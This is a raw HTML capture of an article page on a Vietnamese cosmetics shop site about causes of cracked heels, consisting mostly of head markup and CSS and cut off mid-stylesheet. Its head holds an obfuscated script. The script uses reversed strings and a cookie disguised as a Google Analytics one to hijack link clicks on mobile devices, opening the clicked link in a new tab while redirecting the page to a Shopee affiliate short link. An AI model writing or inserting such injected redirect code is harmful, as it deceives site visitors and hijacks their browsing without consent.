

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myphamnhatonline.com/nguyen-nhan-gay-nut-got-chan-148-np.aspx
body_size: 30683
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi">
<head><title>
	Những nguyên nhân gây nứt gót chân
</title>
    <meta name="description" content="Nứt gót chân là hiện tượng gót chân bị bong tróc và nứt da, ngứa và chảy máu từ các vết nứt. Có rất nhiều nguyên nhân gây nứt gót chân. Trong đó, nguyên nhân phổ biến thường do làn" />
<meta content="INDEX,FOLLOW" name="robots" /><meta name="copyright" content="JPshop" /><meta name="author" content="JPshop" />
<meta property="og:title" content="Những nguyên nhân gây nứt gót chân" />
<meta property="og:description" content="Nứt gót chân là hiện tượng gót chân bị bong tróc và nứt da, ngứa và chảy máu từ các vết nứt. Có rất nhiều nguyên nhân gây nứt gót chân. Trong đó, nguyên nhân phổ biến thường do làn" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta property="fb:app_id" content="1699434340320344" />
<link rel="canonical" href="https://myphamnhatonline.com/nguyen-nhan-gay-nut-got-chan-148-np.aspx" />
<p>
<meta name="google-site-verification" content="1NTWAZWFM0hU4rQ4hpOxFXKPjUfrRamCbwr7qL1PnN4">
<link rel="shortcut icon" href="favicon.ico" /> <script src="Javascript/jquery.min.js" type="text/javascript"></script></meta>
</p>
<script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("J5sPMwLpU9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script><style>[class^="icon-"], [class*="icon-"] { background-image: url(images/icon_bg.png); background-repeat: no-repeat; display: inline-block; height: 30px; width: 30px; line-height: 30px; vertical-align: middle; background-size: 300px 260px; }.icon-menu { background-position: 0 -40px; height: 32px; width: 32px; }.breacam{font-size:16px; padding-left:20px; color:#1dc762; margin-bottom:10px;background: url(images/1394120898_home.png) no-repeat center left; margin-left: 10px}.breacam a{color:#777;font-size:16px;}.breacam a:hover{color:#f23b32}.list-btn {display: none;background: #f5f5f5;width: 90px;position: fixed;z-index: 1;bottom: 200px;left: 20px;border-radius: 5px;border: 1px solid #fff;box-shadow: 0px 0px 5px #8c8c8c; font-size:13px} .list-btn li {list-style: none;text-align: center;display: grid;margin: 0px;line-height: 16px;height: 70px;font-size: 13px;color: #000;border: 1px solid #fff;padding-top: 8px;} li.btnhome, li.btncall {display: none;}.list-btn li a {display: grid;color: #000;}.list-btn i {font-size: 28px;text-shadow: 1px 1px 0px #fff;}li.btnzalo img {width: 24px !important; margin:0px auto;}li.btnmes img {width: 24px !important; margin:0px auto;} .fa-home:before {content: "\f015";}.fa-map-marker-alt:before{content:"\f3c5"}.fa-phone-volume:before{content:"\f2a0"}.fa-facebook-messenger:before{content:"\f39f"}.fa-map-marker-alt:before{content:"\f3c5"}.fa, .far, .fas {font-family: "FontAwesome";} .fa, .fab, .fal, .far, .fas {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;} html,body,div,span,applet,object,iframe,h1,h3,h4,h5,h6,p,pre,a,abbr,acronym,address,big,cite,code,del,dfn,img,ins,kbd,q,s,samp,small,strike,sub,sup,tt,var,b,u,i,dl,dt,dd,ol,nav ul,nav li,fieldset,form,label,legend,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{margin:0;padding:0}.product-specifications ol{margin-left: 30px}.load_des{position:relative;margin:4% auto;font-size:17px;line-height:24px;text-align:justify;margin-bottom:39px;width:90%}.load_des img{margin:10px auto;display:block}.load_des h2{font-size:22px;color:#1b1b1b}.load_des h3{font-size:18px;color:#1b1b1b}.load_des ul{margin-left:37px}.loading{font-size:10pt;width:100%;height:100%;display:none;position:fixed;background-color:#fff;z-index:999}table{border-collapse:collapse;border-spacing:0}a{text-decoration:none}.txt-rt{text-align:right}.txt-lt{text-align:left}.txt-center{text-align:center}.float-rt{float:right}.float-lt{float:left}.clear{clear:both}.pos-relative{position:relative}.pos-absolute{position:absolute}.vertical-base{vertical-align:baseline}.vertical-top{vertical-align:top}.underline{padding-bottom:5px;border-bottom:1px solid #eee;margin:0 0 20px}nav.vertical ul li{display:block}nav.horizontal ul li{display:inline-block}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-family:'Averta';src:url(fonts/Averta-Regular.eot);src:url(fonts/Averta-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Regular.woff2) format("woff2"),url(fonts/Averta-Regular.woff) format("woff"),url(fonts/Averta-Regular.ttf) format("truetype"),url(fonts/Averta-Regular.svg#Averta-Regular) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-Bold.eot);src:url(fonts/Averta-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Bold.woff2) format("woff2"),url(fonts/Averta-Bold.woff) format("woff"),url(fonts/Averta-Bold.ttf) format("truetype"),url(fonts/Averta-Bold.svg#Averta-Bold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-ExtraBold.eot);src:url(fonts/Averta-ExtraBold.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-ExtraBold.woff2) format("woff2"),url(fonts/Averta-ExtraBold.woff) format("woff"),url(fonts/averta-extrabold-webfont.ttf) format("truetype"),url(fonts/Averta-ExtraBold.svg#Averta-ExtraBold) format("svg");font-weight:800;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-Black.eot);src:url(fonts/Averta-Black.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Black.woff2) format("woff2"),url(fonts/Averta-Black.woff) format("woff"),url(fonts/Averta-Black.ttf) format("truetype"),url(fonts/Averta-Black.svg#Averta-Black) format("svg");font-weight:900;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans.eot);src:url(fonts/OpenSans.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans.woff2) format("woff2"),url(fonts/OpenSans.woff) format("woff"),url(fonts/OpenSans.ttf) format("truetype"),url(fonts/OpenSans.svg#OpenSans) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Italic.eot);src:url(fonts/OpenSans-Italic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Italic.woff2) format("woff2"),url(fonts/OpenSans-Italic.woff) format("woff"),url(fonts/OpenSans-Italic.ttf) format("truetype"),url(fonts/OpenSans-Italic.svg#OpenSans-Italic) format("svg");font-weight:400;font-style:italic}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Bold.eot);src:url(fonts/OpenSans-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Bold.woff2) format("woff2"),url(fonts/OpenSans-Bold.woff) format("woff"),url(fonts/OpenSans-Bold.ttf) format("truetype"),url(fonts/OpenSans-Bold-webfont.svg#OpenSans-Bold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Regular.eot);src:url(fonts/OpenSans-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Regular.woff2) format("woff2"),url(fonts/OpenSans-Regular.woff) format("woff"),url(fonts/OpenSans-Regular.ttf) format("truetype"),url(fonts/OpenSans-Regular.svg#OpenSans-Bold) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-ExtraBoldItalic.eot);src:url(fonts/OpenSans-ExtraBoldItalic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-ExtraBoldItalic.woff2) format("woff2"),url(fonts/OpenSans-ExtraBoldItalic.woff) format("woff"),url(fonts/OpenSans-ExtraBoldItalic.ttf) format("truetype"),url(fonts/OpenSans-ExtraBoldItalic.svg#OpenSans-Bold) format("svg");font-weight:800;font-style:italic}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-BoldItalic.eot);src:url(fonts/OpenSans-BoldItalic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-BoldItalic.woff2) format("woff2"),url(fonts/OpenSans-BoldItalic.woff) format("woff"),url(fonts/OpenSans-BoldItalic.ttf) format("truetype"),url(fonts/OpenSans-BoldItalic.svg#OpenSans-Bold) format("svg");font-weight:700;font-style:italic}#callNowButton{display:none;position:fixed;left:6px;bottom:2px;border-radius:22px;color:#fff;height:36px;line-height:36px;padding:0 10px 0 0;z-index:9999;width:150px;background-color:#f10000}#callNowButton a{text-decoration:none;outline:none;color:#fff;display:block;background:url(images/iconfinder_call_326500.png) no-repeat center left;padding-left:25px;margin-left:10px}#callNowButton span{font-size:17px}.menu-dau-trang-1{position:absolute;bottom:-1px;z-index:1}.menu-dau-trang-1 a{background:url(images/bg-a-1.png) no-repeat;color:#fff;font-size:14px;line-height:25px;margin-right:-15px;position:relative;width:138px;text-align:center}.menu-dau-trang-1 a:hover,.menu-dau-trang-1 a.active{background:url(images/bg-a-1-hover.png) no-repeat}.box-lang{background:url(images/bg-box-lang.png) no-repeat;font-size:11px;height:34px;line-height:25px;position:absolute;right:0;text-align:right;top:17px;width:60px;text-align:center;padding-left:20px}.menu-dau-trang{bottom:0;background:url(images/bg-menu-dau-trang.png) no-repeat;height:45px;position:absolute;width:960px;z-index:99999}.menu-dau-trang>ul>li{height:45px;position:relative}.menu-dau-trang>ul>li>a{font-size:14px;color:#655300;text-transform:uppercase;line-height:45px;padding:0 6px}.menu-dau-trang>ul>li+li>a{background:url(images/bg-a-3.gif) no-repeat}.menu-dau-trang>ul>li>a:hover,.menu-dau-trang>ul>li>a.active{color:#d7251c}.menu-dau-trang>ul>li+li{background:url(images/komix_menu.png) 75px 13px no-repeat;width:144px}.menu-dau-trang-1>ul>li+li+li{background:none;width:auto}.menu-dau-trang-1>ul>li ul{display:none;list-style:none}.menu-dau-trang-1>ul>li:hover ul{display:block;position:absolute;top:25px;z-index:999999;margin-left:3px;width:168px;background:#fff;border:1px solid #ddd}.menu-dau-trang-1 li ul li a{color:#1A8A20;text-transform:none;background:none}.menu-dau-trang-1 li ul li a:hover{color:#333;text-decoration:none;background:none}.menu-dau-trang-1 li ul li{background:url(images/bullet-green.png) no-repeat center left;padding:0 5px 0 20px;border-bottom:1px solid #ddd}.menu-dau-trang-1 li ul li:last-child{border:none}.menu-1>ul{clear:left;list-style:none}.menu-1>ul>li,.menu-1>ul>li>a{float:left}.menu-1>ul>li>a{display:block;white-space:nowrap}.menu-1>ul>li>a:hover,.menu-1>ul>li>a.active{text-decoration:none}.text_center{text-align:center}html{-webkit-tap-highlight-color:rgba(0,0,0,0)}.button_products_more{position:relative}.gradient{background:url(images/bg-gradient.png) repeat-x bottom left;bottom:-1px;height:41px;position:absolute;width:100%}img{max-width:100%}body{-webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none;background:#f3f3f3;font-family:"Open Sans",sans-serif;font-size:1.4rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-family:"Averta",sans-serif;font-size:100%;margin:0 0 15px}.box_pr_sale{position:relative}.box_pr_sale a{color:#515151;font-weight:700}.box_pr_sale p{margin-bottom:5px!important}.khoang_trong{height:35px;display:block;position:relative;background-color:#eee}.hotline_fix{width:100%;height:30px;position:fixed;bottom:0;z-index:99;margin:0 auto;text-align:left;display:none;float:left}.hotline_fix ul li{height:30px;width:200px;line-height:30px;list-style:none;background:url(images/bg-scroll-order.jpg) repeat-x top left;border-top-left-radius:5px;border-top-right-radius:5px;-webkit-border-radius-topleft:5px;-webkit-border-radius-topright:5px;text-align:left}.hotline_fix ul li a{color:#fff;text-decoration:none;font-size:18px;display:block;padding:4px 0 0 3px}.box_fanpage{position:relative;padding-left:10px}.box_fanpage span{padding-left:0!important;background-image:none!important;margin-top:10px}.face_cm{position:relative;padding-left:20px;width:96%;margin:10px auto}.face_cm_top{position:relative;padding:10px;background-color:#ddd}.face_cm_top input[type="text"]{width:30%;margin-left:10px;height:30px;outline:none}.face_cm_bottom textarea{width:100%;height:90px;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15;resize:none;outline:none}.face_cm_bottom{margin:10px auto}.face_cm_submit{position:relative}.face_cm_submit input[type="submit"]{background:#db0404;color:#fff;outline:none;border:none;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;right:10px}.face_cm_submit input[type="submit"]:hover{box-shadow:inset 0 0 10px 0 rgba(0,0,0,.5)}.face_cm_submit a:visited{cursor:progress}.box_cmt_view_list{position:relative;width:96%;margin:20px auto}.box_cmt_big{position:relative;margin:20px 0 30px}.box_cmt_big_hoi{position:relative;width:100%;margin-bottom:15px}.box_cmt_big_hoi_img{float:left;width:60px}.box_cmt_big_hoi_img img{width:40px;height:40px}.box_cmt_big_hoi_text{font-weight: bold;text-align:left;display:table-cell;font-size:16px;line-height:20pxfont-weight:700;color:#333;display:block;margin-bottom:10px}.box_cmt_big_hoi_text p{font-weight: normal;margin:0;padding:0;text-align:left}.box_cmt_big_hoi_text span{font-weight: normal;color:#666;display:block;margin-top:10px}.box_cmt_big_dap{position:relative;margin-left:50px}.box_cmt_big_dap_img{float:left;width:60px}.box_cmt_big_dap_img img{width:42px;height:40px;border-radius:4px}.box_cmt_big_dap_text{font-weight: bold;text-align:left;display:table-cell;font-size:16px;line-height:20px}.box_cmt_big_dap_text a{font-size:15px;font-weight:700;color:#333}.box_cmt_big_dap_text p{margin-top: 7px;font-weight: normal;padding:0;text-align:left}.box_cmt_big_dap_text span{color:#666;display:block}.title_ct_sp{border-bottom:none;background:#313131;color:#eee;font-size:16px;display:inline-block;padding:3px 15px;margin:0;list-style:none;margin-right:5px}.khoangtrong{line-height:10px;display:block;width:99%;margin:20px 0 0}.xem_count{text-align:right;margin:0 10px 0 0;color:#666;font-size:14px}.tag_tip{margin:10px 0 20px 30px;padding:6px;line-height:21px;padding-left:25px;font-style:italic;font-size:18px;cursor:pointer;color:#333;background:url(images/Icon_star.gif) no-repeat center left}.h2_tag{color:#f30;margin-top:20px;margin-left:10px;font-size:17px}.h2_tag a{color:#2451B8}.c_face{font-size:25px;line-height:37px;font-weight:400;margin:10px 0 10px 15px;color:#777}.c_face span{display:inline-block;background:#e40c0c;font-size:15px;padding:0 5px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;top:-10px;left:-5px;height:20px;line-height:17px;color:#fff}.box_share_social{float:left;overflow:hidden;margin:0;position:relative;background-color:#ed224f;color:#fff;padding:5px 10px;font-size:13px}.box_share_social a{color:#fff}.box_share_social a:hover{text-decoration:underline}.single-product-description{border:1px dashed #1dc864;border-radius:10px;box-shadow:5px 5px 10px #d9d9d9;color:#1a1a1a;padding:10px;margin-top:10px}.single-product-description a{color:#333;font-weight:700}.single-product-description p{color:#111;margin-bottom:5px!important}.single-product-description ul li{list-style:none;margin-bottom:3px}.wrap{width:100%;min-width:1290px;max-width:1290px;margin:0 auto;position:relative;background-color:#fff}.wrap_all{width:100%;margin:0 auto;background:#f3f3f3 url(images/bg-header.png) repeat-x top left fixed}.header{position:relative;background:#024fa1 url(images/main-menu_bg.jpg) no-repeat top center;width:100%;border-bottom:solid 1px #023973}.headertop_desc{padding:10px 0;border-bottom:solid 1px #373737}.heading_sub{margin:10px 0 15px 10px;font-size:17px;font-weight:700;color:#DA0354}.a_goi{font-size:18px;color:#577551;display:block;width:100%;font-style:italic}.a_goi a{font-size:16px;color:#333;display:block;width:100%;margin-bottom:10px}.menu{border:0 none;color:#FFF;font:normal 14px Arial;margin:0 auto;padding:0;background:-moz-linear-gradient(center top,#3E3E3E,#313131) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #525252;background:-webkit-gradient(linear,left top,left bottom,from(#3E3E3E),to(#313131));background:-moz-linear-gradient(center top,#686868,#515151) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #898989;background:-webkit-gradient(linear,left top,left bottom,from(#686868),to(#515151));overflow:hidden;background-color:#515151}.menu ul{height:42px;list-style:none outside none;margin:0;padding:0}.menu li{float:left;border-right:solid 1px #1b1b1b;margin-top:-1px;padding:0;line-height:42px}.menu li a{color:#FFF;display:block;text-align:center;text-decoration:none;padding:0 17px;text-transform:uppercase}.menu li.li_cuoi{border-right:none}.menu li a:hover{background:-moz-linear-gradient(center top,#3E3E3E,#313131) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #525252;background:-webkit-gradient(linear,left top,left bottom,from(#3E3E3E),to(#313131))}.menu li a.home:hover{border-radius:6px 0 0 0}.menu li ul{background:none repeat scroll 0 0 #FFF;border:1px solid #ccc;display:none;height:auto;padding:5px;position:absolute;width:180px;z-index:200;border-radius:0 0 6px 6px;box-shadow:0 1px 4px #999}.menu li:hover ul{display:block}.menu li ul li{display:block;float:none;padding:0;width:100%;border:none}.menu li ul a{color:#000;display:block;font:bold 13px/25px Arial,Helvetica,sans-serif;padding:5px 10px 5px 5px;text-align:left;text-transform:inherit;border:none}.menu li ul a:hover{color:#fff}.hotro_img{background:url(images/support_online.gif) no-repeat top center;height:89px;border-left:solid 1px #ddd;border-right:solid 1px #ddd;margin-bottom:-3px;z-index:2}.bao_top_home{position:relative;margin:0 auto}.header_top{background: #024fa1 url(images/main-menu_bg.jpg) no-repeat top center;position:relative;height:86px;width:1290px;margin:0 auto}.logo{float:left;width:380px;padding-top:3px}.header_top_right{z-index: 111;float:left;position:relative;width:520px}.header_top_right_end{position:relative;float:right;width:350px;padding-left:20px}.hotline{float:left;background:url(images/hotline.png) no-repeat left center;padding-left:30px;margin-top:17px;width:150px}.hotline p{margin-bottom:0;font-size:15px;color:#1cc55f;text-transform:uppercase;line-height:12px}.hotline span a{color:#fff;display:block;padding-top:5px}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat left center;padding-left:35px;margin:12px 0 0 10px;width:160px;float:left;font-size:14px}.gio_hang_box p{margin:0;color:#1cc55f;text-transform:uppercase;font-size:15px}.gio_hang_box a span{font-size: 13px;color:#fff}.search_box{background-color:#fff;border:1px solid #2882BC;position:relative;margin-top:10px;border-radius:4px;-webkit-border-radius:3px;width:160px;float:right}.search_box input[type="text"]{border:none;outline:none;background:none;font-size:.85em;color:#333;width:120px;padding:9px;-webkit-apperance:none}.search_box input[type="submit"]{border:none;cursor:pointer;background:url(images/search.png) no-repeat 0 12px;position:absolute;right:0;width:25px;height:35px;text-indent:-9999px}.span_1_of_login{width:47.2%}.col_1_of_login{display:block;float:left;margin:1% 0 1% 1%}.col_1_of_login:first-child{margin-left:0}h4.title{color:#000;margin-bottom:.5em;font-size:1.1em;line-height:1.2;text-transform:uppercase}.span_1_of_login p{color:#999;font-size:.8125em;line-height:1.8em}h5.sub_title{color:#000;font-size:.8125em;text-transform:uppercase;margin:3%}p.code{color:#999;font-size:.8125em}.cod_b{font-style:italic}.cod_b_news{font-style:italic;font-weight:700;text-align:center;padding:10px 10px 0}.cod_b_news h4{font-weight:400}.km_box{position:relative;margin-bottom:20px;background:#fff;padding:0 11px 6px 0}.box_cmt{position:relative}.line{display:block;background:#fff;height:1px}.a_muahang{border:1px #c70410 solid;border-radius:3px;padding:3px 0 6px 35px;font-size:16px;color:#FFF;margin:10px 0 0 10px;display:block;width:130px;background-color:#e5101d;position:relative}.a_muahang:before{content:"";position:absolute;left:6px;top:-1px;background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat center left;width:29px;height:28px}.a_muahang:hover{background-color:#D50F1B}.des_box{margin:20px auto;margin-bottom:30px;position:relative;padding-left:35px;background:url(images/quote_icon.png) no-repeat top left;width:92%;font-size:15px;line-height:24px;overflow-x:hidden;overflow-y:scroll;height:370px}.des_box h3{color:#1b1b1b;font-weight:700;font-size:15px}.des_box h4{color:#333;font-weight:700;font-size:14px}.des_box p{margin-bottom:10px;margin-top:6px;margin-right:5px}.load_des h3{color:#1b1b1b;font-weight:700;font-size:18px;margin-left:10px}.load_des h4{color:#333;font-weight:700;font-size:16px;margin-left:20px}.load_des p{margin-bottom:10px;margin-top:6px;margin-right:5px}.cap_cha{position:relative}.cap_cha input[type="text"]{outline:none;line-height:33px;float:left;border:solid 1px #ccc;padding-left:6px}.cap_cha img{float:right;width:120px;border:solid 1px #ccc}.loading{font-size:10pt;width:100%;height:100%;position:relative;text-align:center;z-index:999}.loading img{margin:0 auto}.modal{position:absolute;z-index:999;height:100%;width:100%;margin-left:-15px;top:0;background-color:#000;filter:alpha(opacity=60);opacity:.8;-moz-opacity:.8}.center{z-index:1000;margin:0 auto;filter:alpha(opacity=60);opacity:1;-moz-opacity:1;position:relative;text-align:center;right:50px}.center img{margin:0 auto;position:fixed;bottom:0;left:0}.input-btn{display:block;padding-top:15px}.input-btn input[type="submit"]{line-height:30px;padding:10p 6px;background-color:#d40000;color:#fff}.text_center2{text-align:center;position:relative;top:49px;margin-bottom:30px}.text_center a{display:inline-block;font-size:17px;padding:1px 8px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;left:2px;line-height:26px;line-height:17px;color:#111;border:solid 1px #ddd;background-color:#fff}.vf_tit{color:#fff;font-size:18px;height:38px;line-height:35px;margin:-10px 0 20px;padding:0 11px;position:absolute}.vf_tit .vf-tit-left,.vf_tit .vf-tit-right{float:left;height:38px;width:38px}.vf_tit .vf-tit-left{background:url(images/vf_tit_left.png) no-repeat}.vf_tit .vf-tit-mid{background:url(images/vf_tit_mid.png) repeat-x;min-height:38px;float:left;max-width:550px}.vf_tit .vf-tit-right{background:url(images/vf_tit_right.png) no-repeat}.vf_tit2{color:#fff;font-size:18px;height:38px;line-height:35px;margin:-10px 0 20px 13px;padding:0 11px;position:relative;z-index:11}.vf_tit2 .vf-tit-left,.vf_tit2 .vf-tit-right{float:left;height:38px;width:38px}.vf_tit2 .vf-tit-left{background:url(images/vf_tit_left.png) no-repeat}.vf_tit2 .vf-tit-mid{background:url(images/vf_tit_mid.png) repeat-x;min-height:38px;float:left;max-width:550px}.vf_tit2 .vf-tit-right{background:url(images/vf_tit_right.png) no-repeat}.bottom-contact{display:block;position:fixed;bottom:0;left:0;background:#fff;width:40px;opacity:.8;z-index:1;border-top:1px solid #eaeaea}.bottom-contact ul li{list-style:none;text-align:center;font-size:13.5px}.bottom-contact ul li img{margin-top:5px;margin-bottom:0}.DongCV{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed}.DongCV_sl{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed;background:url(images/icon-muiten.png) no-repeat center right}.DongCV_sl_none{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed}.f_cart{background:url(images/note_cart.png) no-repeat center left;width:100%}#mini_bar{position:fixed;left:0;top:40%;height:90px}#mini_bar_menu{background:#262626;float:left;z-index:99999;width:35px;height:100%;transition:width .2s linear;-webkit-transition:width .2s linear;font-size:11px;color:#fff;border-radius:0 16px}#mini_bar_menu:hover{background:#DA0354}#mini_bar_menu ul{list-style:none}#mini_bar_menu ul li a{background-image:url(images/beacon_sprite.png);background-repeat:no-repeat;display:block;position:relative;text-align:center;width:35px}#mini_bar_menu a b{background:#AB4040;border-radius:50%;color:#FFF;display:block;font-size:10px;overflow:hidden;position:absolute;width:16px;height:15px;line-height:15px;text-align:center;right:3px;top:-2px}#mini_bar_menu .user,#mini_bar_menu .like,#mini_bar_menu .view,#mini_bar_menu .cart,#mini_bar_menu .survey{color:#FFF;font-size:11px;margin:12px 0;padding:31px 0 6px}#mini_bar_menu a.user{background-position:0 -234px}#mini_bar_menu a.like{background-position:-35px -234px}#mini_bar_menu a.view{background-position:0 -294px}#mini_bar_menu a.cart{background-position:-35px -294px}#mini_bar_menu a.survey{background-position:-35px -411px}#mini_bar_menu a.close{background-position:0 -351px;display:none;height:31px;position:absolute}#mini_bar_menu a.close:hover{background-position:-35px -351px;background-color:#1B1B1B}#mini_bar_menu a.top{background-position:0 -411px;height:35px;position:absolute;bottom:0}#mini_bar_content{background:#494949;color:#FFF;margin-right:-235px;float:left;width:235px;height:100%;overflow:hidden}#mini_bar_content a{color:#E2E2E2}#mini_bar_content a:hover{color:#FFF;text-decoration:underline}.Bao_dong_sp_box{display:block;margin:0;overflow:hidden;position:relative;width:100%}.title_line{line-height:40px;font-size:20px;margin:0;font-size:20px;padding-left:10px;color:#111}.title_line span{float:right}.title_line a{color:#ed224f;font-size:14px;margin:0 10px 0 0}.title_line a:hover{font-weight:700}.title_lines{padding:3px;font-size:20px;margin:0;color:#f1f1f1;font-weight:700;background-color:#DA0354}.title_liness{padding:5px 0 10px 10px;font-size:20px;margin:0;color:#1a1a1a;font-weight:700;border-bottom:dotted 1px #c9c9c9}.header_bottom{background-color: #fff;position:relative;border:solid 1px #ddd;padding-top:16px}.header_bottom_box{position:relative}.header_bottom_box a{float:left}.header_bottom_item{position:relative;float:left;width:216px;margin:20px;padding:10px 12px;color:rgba(255,255,255,0.72);line-height:1.5;font-size:15px;border:solid 1px #393939}.header_bottom_item:hover h6{background-color:#222}.header_bottom_item_text{color:#dbdbdb}.header_bottom_item 